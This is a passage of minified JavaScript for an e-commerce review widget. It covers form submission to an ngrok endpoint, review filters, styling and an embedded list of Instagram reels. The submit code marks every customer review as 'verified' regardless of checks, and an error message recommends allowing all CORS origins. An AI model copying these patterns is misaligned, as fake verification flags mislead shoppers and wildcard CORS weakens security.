${g}`}),d.addEventListener("click",async()=>{var A,C,v,T,F,k,z,j;if(e<i.length-1)e++,R(),B(),y();else{if(!t.firstName||!t.email){alert("Please fill in all required fields (First name and Email)");return}if(t.rating===0){alert("Please select a rating");return}d.disabled=!0,d.textContent="Submitting...",d.style.opacity="0.6",d.style.cursor="not-allowed";try{const M=new FormData,D=window.vesselsWOMConfig||{},Q=D.companyId||"boldfit";let S=null;if(typeof D.getProductHandle=="function"&&(S=D.getProductHandle()),!S){const K=window.location.pathname.match(/\/products\/([^\/\?]+)/);K&&K[1]&&(S=K[1])}!S&&((v=(C=(A=window.ShopifyAnalytics)==null?void 0:A.meta)==null?void 0:C.product)!=null&&v.handle)&&(S=window.ShopifyAnalytics.meta.product.handle),S&&(S=S.replace(/^https?:\/\//,""),S=S.replace(/.*\/products\//,""),S=S.split("/")[0].split("?")[0]);let N=null;if(typeof D.getProductTitle=="function"&&(N=D.getProductTitle()),!N&&((k=(F=(T=window.ShopifyAnalytics)==null?void 0:T.meta)==null?void 0:F.product)!=null&&k.title)&&(N=window.ShopifyAnalytics.meta.product.title),!N&&((j=(z=window.meta)==null?void 0:z.product)!=null&&j.title)&&(N=window.meta.product.title),!S)throw new Error("Unable to determine product handle. Product handle is required for review submission.");const H=S,O=S;D.debug&&(console.log("WOM ReviewForm: Using product handle for API:",S),console.log("WOM ReviewForm: Product title (for reference):",N)),M.append("company_id",Q),M.append("product_id",O),M.append("product_title",N||O),S&&M.append("product_handle",S),M.append("user_name",`${t.firstName} ${t.lastName||""}`.trim()),M.append("title",t.description.substring(0,100)||"Review"),M.append("review_text",t.description||""),M.append("rating",t.rating),M.append("location","India"),M.append("date",new Date().toISOString().split("T")[0]),M.append("review_length",t.description.length),M.append("verified_batch",!0),M.append("repeat_customer","First Time"),t.images&&t.images.length>0&&t.images.forEach(K=>{M.append("images",K)});const Y=`${D.apiBaseUrl||"https://df6334b203f8.ngrok-free.app"}/api/review_insertion/${Q}/${encodeURIComponent(H)}`;console.log("📤 Submitting review to:",Y),console.log("📦 FormData contents:",{company_id:Q,product_id:O,product_handle:S||"not available",user_name:`${t.firstName} ${t.lastName||""}`.trim(),rating:t.rating,images:t.images.length}),console.log("companyId:",Q),console.log("productId (for form):",O),console.log("productHandle (for URL):",S),console.log("productIdForUrl:",H);const G=await fetch(Y,{method:"POST",headers:{"ngrok-skip-browser-warning":"true"},body:M});if(!G.ok)throw new Error(`API Error: ${G.status}`);const q=await G.json();console.log("✅ Review submitted successfully:",q),W(),setTimeout(()=>{o(),window.dispatchEvent(new CustomEvent("wom-review-submitted"))},2e3)}catch(M){console.error("❌ Review submission error:",M),d.disabled=!1,d.textContent="Submit Review",d.style.opacity="1",d.style.cursor="pointer";let D="Failed to submit review. ";M.message.includes("Failed to fetch")?D+=`

⚠️ CORS Error: The backend server needs to enable CORS.

Backend Fix Needed:
1. Add CORS middleware to FastAPI
2. Allow origin: http://127.0.0.1:3292

Code to add in backend:
app.add_middleware(CORSMiddleware, allow_origins=["*"], allow_methods=["*"], allow_headers=["*"])`:D+=M.message,alert(D)}}}),m.appendChild(f),m.appendChild(s),m.appendChild(d)};return R(),B(),y(),u.appendChild(I),u.appendChild(L),a.appendChild(x),a.appendChild(u),a.appendChild(m),l.appendChild(a),l}function $e(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}function et(o,e){let t=o.replace("#","");t.length===3&&(t=t.split("").map(h=>h+h).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return"#B12726";const r=Math.round(255*e),c=h=>Math.max(0,Math.min(255,h+r)),g=c(i>>16&255),l=c(i>>8&255),a=c(i&255);return`#${((1<<24)+(g<<16)+(l<<8)+a).toString(16).slice(1)}`}function te({data:o,breakdownData:e,onWriteReview:t,onLoadMore:i,maxVisible:r=3,isLoading:c=!1}){var W,P;if(console.log("[WOM DEBUG] ReviewsList called with data:",o),console.log("[WOM DEBUG] ReviewsList hasNoReviews check:",!o||!o.reviews||o.reviews.length===0),console.log("[WOM DEBUG] Current tab:",window.womReviewTab),console.log("[WOM DEBUG] Instagram videos:",window.womInstagramVideos),console.log("[WOM DEBUG] Videos loading:",window.womInstagramVideosLoading),c||o===null||o===void 0)return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews","data-wom-loading":"true",style:"position: relative; z-index: 1;",children:[n("div",{style:"max-width: 1300px; margin: 0 auto; width: 100%;",children:n("div",{style:"display: flex; flex-direction: column; gap: 20px;",children:[n("div",{style:"width: 100%; padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1);",children:[n("div",{style:"height: 30px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 15px; width: 60%;"}),n("div",{style:"height: 20px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 20px; width: 40%;"}),[1,2,3,4,5].map(m=>n("div",{style:"display: flex; align-items: center; gap: 10px; margin-bottom: 12px;",children:[n("div",{style:"width: 80px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"flex: 1; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"width: 40px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"})]},m))]}),n("div",{style:"width: 100%;",children:[1,2,3].map(m=>n("div",{style:"padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); margin-bottom: 20px;",children:[n("div",{style:"display: flex; gap: 15px; margin-bottom: 15px;",children:[n("div",{style:"width: 50px; height: 50px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 50%; flex-shrink: 0;"}),n("div",{style:"flex: 1;",children:[n("div",{style:"height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 40%;"}),n("div",{style:"height: 14px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 30%;"})]})]}),n("div",{style:"display: flex; gap: 4px; margin-bottom: 15px;",children:[1,2,3,4,5].map(y=>n("div",{style:"width: 16px; height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 2px;"},y))}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 80%;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 60%;"})]},m))})]})}),n("style",{children:`
                    @keyframes shimmer {
                        0% {
                            background-position: -200% 0;
                        }
                        100% {
                            background-position: 200% 0;
                        }
                    }
                    @media (min-width: 1024px) {
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div {
                            display: flex;
                            flex-direction: row;
                            gap: 40px;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:first-child {
                            width: calc(35% - 20px);
                            position: static;
                            align-self: flex-start;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:last-child {
                            width: calc(65% + 20px);
                        }
                    }
                `})]});const g=()=>{const m=_e({onClose:()=>{const y=document.querySelector("[data-review-form]");y&&y.remove()}});m.setAttribute("data-review-form","true"),document.body.appendChild(m),t==null||t()};window.womReviewFilter||(window.womReviewFilter="all"),window.womReviewTab||(window.womReviewTab="product"),window.womMediaFilter||(window.womMediaFilter="all"),window.womInstagramVideos||(window.womInstagramVideos=[],window.womInstagramVideosLoading=!1);const l=["https://www.instagram.com/reel/DA3ZWHJyLbm","https://www.instagram.com/reel/C40TpxsJO79","https://www.instagram.com/reel/DA5owiSs17n","https://www.instagram.com/p/DDg00GSTOB3","https://www.instagram.com/p/C4p0xKpr5Uo","https://www.instagram.com/reel/C1rlG73RByX","https://www.instagram.com/reel/C5TMuTovg4H","https://www.instagram.com/reel/Cz0LO-tIJRt","https://www.instagram.com/reel/DPRP3M4E8f7","https://www.instagram.com/p/Cy4uhbzy4SX","https://www.instagram.com/reel/CwSzKSXrjB8","https://www.instagram.com/reel/CnMxPqBBLA6","https://www.instagram.com/p/C2Wg07QStwR","https://www.instagram.com/reel/Cq7CI3zs4DJ","https://www.instagram.com/reel/C08p1Ubv7tY","https://www.instagram.com/p/CubtRqzSDV0","https://www.instagram.com/p/Cg3_AkaKLYw","https://www.instagram.com/reel/CyVFbamKNDv","https://www.instagram.com/reel/DN3YdPUUlkb","https://www.instagram.com/p/Cflh_I5B8yq","https://www.instagram.com/p/Ckpb-s1ShWJ","https://www.instagram.com/reel/DB35zFxiKZu","https://www.instagram.com/p/CypRRquSIc5","https://www.instagram.com/reel/DLmuYptzdbr","https://www.instagram.com/p/Cx7ai8JprYD","https://www.instagram.com/p/C1ZkslrRW6E","https://www.instagram.com/p/Cfq7_gDtLlk","https://www.instagram.com/p/DIhF19QyBwf","https://www.instagram.com/reel/CysO6pJyI5a","https://www.instagram.com/reel/C0sbtAjycLn","https://www.instagram.com/reel/C2nBilwp6to","https://www.instagram.com/p/CubsWPeyqDi","https://www.instagram.com/reel/C-k3SEnhdi5","https://www.instagram.com/p/CwiBLYvpTSY","https://www.instagram.com/reel/DN0_bz7Zrqv","https://www.instagram.com/p/DA59BRXvgUx","https://www.instagram.com/reel/CwE3FfnK2Tp","https://www.instagram.com/p/CtMPYrlvjPB","https://www.instagram.com/reel/DCx_aD0ob6t","https://www.instagram.com/reel/Cy7UQGySlqt","https://www.instagram.com/reel/C-XJ-_cN2aA","https://www.instagram.com/reel/C5Uy2wavun5","https://www.instagram.com/reel/C9oShsAhU4X","https://www.instagram.com/p/Cz7vKL6pBV6","https://www.instagram.com/p/DDgwc2Xz0Kv","https://www.instagram.com/p/C1n5cBnSwHc","https://www.instagram.com/p/C4lTp-tJ3Dx","https://www.instagram.com/p/C0p_hlFSBeh","https://www.instagram.com/reel/C0b61TWpIGC","https://www.instagram.com/p/DDgwpIuTR1r","https://www.instagram.com/p/CxMTAtHO4Ia","https://www.instagram.com/p/Cx-CY1Jp4zG","https://www.instagram.com/reel/C7393HkMsWN","https://www.instagram.com/p/Co9bDsmJc3t","https://www.instagram.com/reel/DBGuuq0qomf","https://www.instagram.com/p/Cyu5YsSpC6R","https://www.instagram.com/reel/CqQk8QNug8B","https://www.instagram.com/p/C76sofYJEQv","https://www.instagram.com/p/DDgxEtlznvn","https://www.instagram.com/reel/Cr0lVUJsIDV","https://www.instagram.com/p/CflhYT-LQS8","https://www.instagram.com/reel/CvtnBBSu8Ff","https://www.instagram.com/reel/C0nXA13yKJQ","https://www.instagram.com/p/CzAXV4xyz0M","https://www.instagram.com/reel/CymmYWuyCKP","https://www.instagram.com/reel/Cy93LjAys6C","https://www.instagram.com/reel/Cyk2l6EvJtR","https://www.instagram.com/reel/C1pKz2eo2X8","https://www.instagram.com/reel/CxaQ1xjvdEv","https://www.instagram.com/reel/DKg3mGiSplu","https://www.instagram.com/reel/Cyp_pPLqwQY","https://www.instagram.com/reel/C2kgeZGpcEp","https://www.instagram.com/p/CzCJrbHvwF1","https://www.instagram.com/p/C1q1P7cIQjR","https://www.instagram.com/reel/CvrN-fxuAsO","https://www.instagram.com/reel/CyrypxyytEj","https://www.instagram.com/reel/ChxAjXbvVyB","https://www.instagram.com/reel/CsfxQkHpWo4","https://www.instagram.com/p/CkpbysCydbR","https://www.instagram.com/p/CvOdjQdrbXo","https://www.instagram.com/reel/C7ogx7jJ-Kg","https://www.instagram.com/reel/DG-7oIuM7qr","https://www.instagram.com/reel/DIJJAdIhWrf","https://www.instagram.com/p/Cfd7RrXrlf7","https://www.instagram.com/reel/CvIGo9huNcM","https://www.instagram.com/reel/CwE3_fVNJGn","https://www.instagram.com/reel/DNUpQg2JPYZ","https://www.instagram.com/reel/DBGqlkAsbJo","https://www.instagram.com/reel/C2U2QawyP9g","https://www.instagram.com/reel/C6jCPXar3lE","https://www.instagram.com/reel/CzC5H_zyPFV","https://www.instagram.com/reel/C4pWf-ORfyQ","https://www.instagram.com/p/Cubsu6uS8du","https://www.instagram.com/p/CyXiLoDqFq4","https://www.instagram.com/reel/DIbCBUVTRhx","https://www.instagram.com/reel/DO_YmogDAMZ","https://www.instagram.com/reel/CzAuTf-LKG4","https://www.instagram.com/p/CyFnULISeDo","https://www.instagram.com/p/DHL0UTjSegj","https://www.instagram.com/reel/C6TacybJ1kw","https://www.instagram.com/reel/DPOntdXkgLm","https://www.instagram.com/reel/DAdtypfoWhY","https://www.instagram.com/reel/Cj3F_zPJ7kj","https://www.instagram.com/p/Cve_bblNplk","https://www.instagram.com/reel/Cy2JaAQyYtc","https://www.instagram.com/p/Cz29H6ALMmk","https://www.instagram.com/reel/DGfUIfJzMlj","https://www.instagram.com/p/CxFcLHCLGtA","https://www.instagram.com/p/CyNYXawprwr","https://www.instagram.com/reel/DEyvOv-PdUM","https://www.instagram.com/reel/DOsvqaHATpY","https://www.instagram.com/p/C1W81TVJMPS","https://www.instagram.com/p/CkpbiSRycA9","https://www.instagram.com/p/C2Tc0IJyrzR","https://www.instagram.com/reel/CsTo_S9ria2","https://www.instagram.com/p/DF9spOuRpli","https://www.instagram.com/reel/Ch7aRkKjSfV","https://www.instagram.com/reel/Cs3knnQsK93"];(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l,window.womInstagramUrlsLoading=!1),window.womVideosVisibleCount||(window.womVideosVisibleCount=6),window.womInstagramUrlsVisibleCount||(window.womInstagramUrlsVisibleCount=6),window.womWhatsAppImages||(window.womWhatsAppImages=[],window.womWhatsAppImagesLoading=!1);let a=[...(o==null?void 0:o.reviews)||[]];const h=[];switch(((o==null?void 0:o.reviews)||[]).forEach(m=>{m.images&&m.images.length>0&&m.images.forEach((y,f)=>{const s=m.source||m.media_source||"review",d=s.toLowerCase().includes("instagram")||s.toLowerCase()==="insta",A=s.toLowerCase().includes("whatsapp")||s.toLowerCase()==="wa";h.push({id:`${m.id||"media"}-${f}`,src:y,source:d?"instagram":A?"whatsapp":"review",sourceLabel:d?"Instagram":A?"WhatsApp":"Review",handle:m.author||"@customer",uploadedAt:m.createdAt||m.date||"Recent",description:m.content||m.text||"",review:m})})}),window.womWhatsAppImages&&Array.isArray(window.womWhatsAppImages)&&window.womWhatsAppImages.length>0&&(window.womWhatsAppImages.forEach((m,y)=>{h.push({id:`whatsapp-api-${y}`,src:m,source:"whatsapp",sourceLabel:"WhatsApp",handle:"@customer",uploadedAt:"Recent",description:"",review:null,fromApi:!0})}),console.log("[WOM] Added",window.womWhatsAppImages.length,"WhatsApp images from API to mediaItems")),h.filter(m=>m.source==="instagram"||m.source==="whatsapp"),window.womReviewTab==="brand"?a=a.filter(m=>m.review_type==="brand"):window.womReviewTab==="product"&&(a=a.filter(m=>m.review_type==="product")),window.womReviewFilter){case"highest":a.sort((m,y)=>(y.rating||0)-(m.rating||0));break;case"lowest":a.sort((m,y)=>(m.rating||0)-(y.rating||0));break;case"verified":a=a.filter(m=>m.verified===!0);break;case"5star":a=a.filter(m=>m.rating===5);break;case"4star":a=a.filter(m=>m.rating===4);break;case"3star":a=a.filter(m=>m.rating===3);break;case"2star":a=a.filter(m=>m.rating===2);break;case"1star":a=a.filter(m=>m.rating===1);break}(W=o==null?void 0:o.stats)!=null&&W.total_reviews||o!=null&&o.total_reviews||(P=o==null?void 0:o.reviews)!=null&&P.length,o!=null&&o.overall_rating;const w=!o||!o.reviews||o.reviews.length===0,x=r||3;typeof window<"u"&&(window.womVisibleCount?r&&r!==window.womVisibleCount&&(window.womVisibleCount=r):window.womVisibleCount=x),typeof window<"u"&&!window.womCurrentPage&&(window.womCurrentPage=1);const p=typeof window<"u"&&window.womCurrentPage||1,b=r||3,u=Math.ceil(a.length/b),I=(p-1)*b,R=I+b,L=a.slice(I,R);let B=null;const E=m=>{B&&J(),B=Xe({review:m,onClose:J}),document.body.appendChild(B),document.body.style.overflow="hidden"},J=()=>{B&&(B.remove(),B=null,document.body.style.overflow="")};if(typeof document<"u"&&!document.querySelector("style[data-wom-review-tabs]")){const m=document.createElement("style");if(m.setAttribute("data-wom-review-tabs","true"),m.textContent=`
            .wom-tab-filter-row {
                display: flex;
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                gap: 14px;
            }
            .wom-tab-buttons {
                display: inline-flex;
                gap: 8px;
                background: #f3f4f6;
                padding: 4px;
                border-radius: 8px;
                font-family: Arial, sans-serif;
            }
            @media (max-width: 768px) {
                .wom-tab-buttons span {
                    font-size: 0.8125rem !important; /* 1px smaller on mobile: 13px (from 14px) */
                    display: flex !important;
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons span > span:first-child {
                    font-size: 0.8125rem !important;
                }
                .wom-tab-buttons span > span:last-child {
                    font-size: 0.75rem !important;
                    margin-top: 2px !important;
                }
            }
            @media (min-width: 769px) {
                .wom-tab-buttons span {
                    display: inline !important;
                }
                .wom-tab-buttons span > span {
                    display: inline !important;
                }
            }
            .wom-tab-buttons button {
                width: auto;
            }
            .wom-filter-wrapper-below-images {
                display: block;
                width: fit-content;
                box-sizing: border-box;
                margin-left: auto;
            }
            .wom-filter-select {
                font-family: Arial, sans-serif;
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                background: transparent;
                line-height: 1.35;
            }
            .wom-filter-select option {
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                line-height: 1.4;
            }
            @media (max-width: 767px) {
                .wom-tab-filter-row {
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons {
                    width: 100% !important;
                    margin-bottom: 0.75rem !important;
                    flex: 0 0 auto !important;
                }
                .wom-tab-buttons button {
                    flex: 1;
                    width: auto;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    padding: 0 !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                    margin: 0 !important;
                }
            }
            @media (min-width: 768px) {
                .wom-tab-filter-row {
                    flex-direction: row !important;
                    align-items: center !important;
                    justify-content: flex-start !important;
                }
                .wom-tab-buttons {
                    margin-bottom: 0 !important;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                }
            }
        `,document.head.appendChild(m),!document.querySelector("style[data-wom-instagram-mobile-fix]")){const y=document.createElement("style");y.setAttribute("data-wom-instagram-mobile-fix","true"),y.textContent=`
                @media (max-width: 768px) {
                    /* Fix Instagram embed on mobile - ensure proper sizing and hide empty profile space */
                    div[id^="instagram-container-"] {
                        overflow: hidden !important;
                        position: relative !important;
                        height: 100% !important;
                        min-height: 450px !important;
                    }
                    iframe[id^="instagram-embed-"] {
                        width: 100% !important;
                        height: 100% !important;
                        min-height: 450px !important;
                        border: none !important;
                        display: block !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                    /* Ensure the video grid items have proper height on mobile */
                    .wom-videos-grid > div {
                        min-height: 450px !important;
                    }
                }
            `,document.head.appendChild(y)}}return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews",style:"position: relative; z-index: 1;",children:[n("style",{children:`@media (min-width: 1024px) {
                    [data-wom-rating-breakdown-container] {
                        width: calc(35% - 100px) !important;
                        max-width: calc(35% - 100px) !important;
                    }
                    [data-wom-reviews-list-container]:not([data-no-reviews]) {
                        width: calc(65% + 100px) !important;
                        max-width: calc(65% + 100px) !important;
                    }
                    [data-wom-reviews-list-container][data-no-reviews] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (max-width: 1023px) {
                    [data-wom-rating-breakdown-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                    [data-wom-reviews-list-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-empty-state-card {
                        width: 80% !important;
                    }
                }
                
                /* Media Grid Responsive Styles */
                .wom-media-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                    gap: 12px !important;
                }
                @media (min-width: 480px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(3, 1fr) !important;
                    }
                }
                @media (min-width: 768px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                /* Media Item Hover Effects */
                .wom-media-grid button:hover .media-overlay-gradient {
                    opacity: 1 !important;
                }
                .wom-media-grid button:hover .media-info-overlay {
                    transform: translateY(0) !important;
                }
                
                /* Instagram Embed Styles - Hide profile sections and ensure videos are playable */
                iframe[src*="instagram.com/embed"] {
                    overflow: hidden !important;
                    pointer-events: auto !important;
                }
                /* Hide Instagram embed profile links */
                a[href*="instagram.com"][href*="/"]:not([href*="/p/"]):not([href*="/reel/"]):not([href*="/stories/"]) {
                    display: none !important;
                }
                [id*="instagram-container"] a[href*="/"]:not([href*="/p/"]):not([href*="/reel/"]) {
                    display: none !important;
                }
                /* Hide View Profile buttons */
                a.ViewProfileButton,
                a[class*="ViewProfileButton"],
                div.HeaderCta,
                div[class*="HeaderCta"],
                [id*="instagram-container"] div.HeaderCta,
                [id*="instagram-container"] div[class*="HeaderCta"] {
                    display: none !important;
                }
                /* Hide footer elements */
                [id*="instagram-container"] footer,
                [id*="instagram-container"] [class*="footer"],
                [id*="instagram-container"] [class*="Footer"],
                div.Footer,
                div[class*="Footer"] {
                    display: none !important;
                }
                /* Ensure video play buttons are clickable */
                iframe[src*="instagram.com"] {
                    cursor: pointer !important;
                }
                /* Mobile overlay handling */
                @media (min-width: 769px) {
                    .wom-iframe-overlay-mobile {
                        display: none !important;
                    }
                }
                @media (max-width: 768px) {
                    .wom-iframe-overlay-mobile {
                        display: block !important;
                    }
                }`}),n("div",{className:"mx-auto",style:"max-width: 1300px !important; width: 100% !important; position: relative; z-index: 1;",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[e&&!w&&n("div",{className:"w-full lg:sticky lg:self-start","data-wom-rating-breakdown-container":!0,style:"top: 200px; z-index: 1; width: 100%; max-width: 100%;",children:n(ae,{data:e,onWriteReview:g})}),n("div",{className:"w-full","data-wom-reviews-list-container":!0,"data-no-reviews":w?"true":void 0,style:w?"":"width: 100%; max-width: 100%;",children:[n("div",{className:"wom-tab-filter-row",style:"margin-bottom: 1.5rem;",children:n("div",{style:"display: flex; flex-direction: row; justify-content: space-between; align-items: center; gap: 14px; margin-bottom: ${window.womReviewTab === 'instagram' ? '12px' : '0'};",children:n("div",{className:"wom-tab-buttons",style:"display: inline-flex; gap: 6px; background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 4px; border-radius: 12px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);",children:[n("button",{onClick:()=>{window.womReviewTab="product",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="product"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="product"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="product"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="product"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="product"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Product Reviews"}),n("button",{onClick:()=>{window.womReviewTab="brand",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="brand"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="brand"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="brand"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="brand"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="brand"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Brand Reviews"}),n("button",{onClick:()=>{window.womReviewTab="instagram",window.womCurrentPage=1,window.womInstagramUrlsVisibleCount=6,(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l),window.womInstagramUrlsLoading=!1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="instagram"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="instagram"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="instagram"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="instagram"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="instagram"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Instagram"})]})})}),(()=>{if((window.womReviewTab||"product")==="instagram"){const y=window.womInstagramUrls||[],f=window.womInstagramUrlsLoading||!1;return n("div",{className:"w-full",children:[n("div",{style:"background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px; padding: 16px; margin-bottom: 20px;",children:[n("h3",{style:"font-size: 14px; font-weight: 600; color: #111827; margin: 0 0 4px 0;",children:"Instagram Reels"}),n("p",{style:"font-size: 12px; color: #6b7280; margin: 0;",children:"See how customers are using our products"})]}),f?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:n("p",{style:"color: #6b7280; font-size: 16px; margin: 0;",children:"Loading videos..."})}):!y||!Array.isArray(y)||y.length===0?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:[n("p",{style:"color: #6b7280; font-size: 16px; margin: 0 0 8px 0;",children:"No videos available"}),n("p",{style:"color: #9ca3af; font-size: 14px; margin: 0;",children:"Check back later for Instagram 